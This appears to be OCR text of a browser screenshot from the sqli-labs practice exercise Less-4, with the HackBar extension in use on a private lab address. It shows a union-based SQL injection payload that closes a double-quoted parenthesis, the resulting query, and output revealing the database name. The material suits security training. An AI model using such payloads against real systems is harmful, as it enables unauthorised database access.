 Index of /
Less-4 Error Based- DoubleQuote
192.168.2.48/sqli/Less-4/?id=0") union select 1,2,database()-- -
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=("0") union select 1,2,database()-- -") LIMIT 0,1
Your Login name:2
Your Password:security
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-4/?id=0") union select 1,2,database()-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"